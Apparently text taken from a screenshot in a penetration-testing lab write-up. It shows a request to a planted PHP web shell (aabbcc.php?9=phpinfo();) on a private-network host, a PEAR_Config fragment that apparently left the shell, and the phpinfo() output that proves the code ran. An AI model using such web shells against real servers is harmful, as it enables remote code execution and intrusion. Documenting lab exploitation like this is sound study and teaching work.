 192.168.80.146/aabbcc.php?9=phpinfo();
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:36:"/&/
PHP Version 7.4.27
php
System
Linux a9536419302b 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07)
x86_64
Build Date
Dec 21 2021 21:30:57
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-
pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
PHP Extension
20190902
Zend Extension
320190902
Zend Extension Build
API320190902,NTS
PHP Extension Build
API20190902,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled